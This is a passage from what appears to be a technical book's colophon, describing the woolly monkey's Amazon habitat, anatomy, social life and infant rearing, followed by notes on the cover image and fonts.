the upper and middle areas of the Amazon basin west of the Negro and Tapajos
rivers. They spend most of their time high in the tree canopy, rarely making their
way to the forest floor. They are able to easily jump across wide gaps between trees;
to navigate narrow limbs to access nuts, fruits, and seedpods; and even to sleep
securely 150 feet above ground.
Adult woolly monkeys are 20–24 inches tall and weigh 13–17 pounds. Their features
include black, hairless faces, extremely long limbs, and opposable big toes. They
have forward-facing eyes, which provide them with the stereoscopic vision necessary
for judging depth and distance as they travel through the treetops. They are also
sensitive to the color green, a fact that helps them distinguish the various shades
found in their jungle habitat. As their name suggests, woolly monkeys are covered
with dense, pale gray-brown fur; this thick coat protects them from the elements and
insect bites. Each hair is striped with white, which reflects the surrounding jungle
colors and helps camouflage them against predators such as eagles, jaguars, and
humans. Their most distinctive feature is their long, prehensile tail, which can
support the full weight of the monkey as it hangs from tree limbs to rest or collect
food. The tail can actually grasp objects as well, and woolly monkeys often use it to
collect fruit or leaves. The top third of the tail’s underside is smooth, allowing for a
firm grip.
Woolly monkeys live in groups of 10–45 individuals, but split off into smaller groups
of 2–6 to forage for food. They communicate via an elaborate system of vocal, visual,
olfactory, and tactile cues, and have a friendly relationship within the larger
group, greeting each other with embraces and kisses on the mouth. Their social
hierarchy is organized by age, sex, activity, and the reproductive status of females.
www.it-ebooks.info

Reproduction is characterized as promiscuous; one male will generally mate with all
the group’s females, and vice versa. There is usually a dominant male who leads the
group, ensuring their security and sense of well-being. He assumes the role of peace-
maker as well, diffusing fights and disciplining the instigating monkey by shaking it
vigorously.
The birth of a woolly monkey is a social occasion; it is attended by experienced
mothers who help clean up, youngsters who observe and learn, and adult males who
provide comfort and protection to the laboring mother. A newborn woolly monkey
clings to its mother for the first three months of its life, first to her chest and gradu-
ally making its way to her back. Although they nurse for two years, infant monkeys
generally incorporate solid foods into their diet at approximately two months of age.
They determine what to eat by imitating the mother, but the first solids they try are
often the crumbs and peels their mothers accidentally drop on their heads. Mothers
never intentionally give their infants food, nor do they pick them up or put them
down; rather, they encourage self-reliance in their offspring and do not give birth
again until the child is completely independent.
The cover image is from Lydekker’s Royal Natural History. The cover font is Adobe
ITC Garamond. The text font is Linotype Birka; the heading font is Adobe Myriad
Condensed; and the code font is LucasFont’s TheSans Mono Condensed.
www.it-ebooks.info
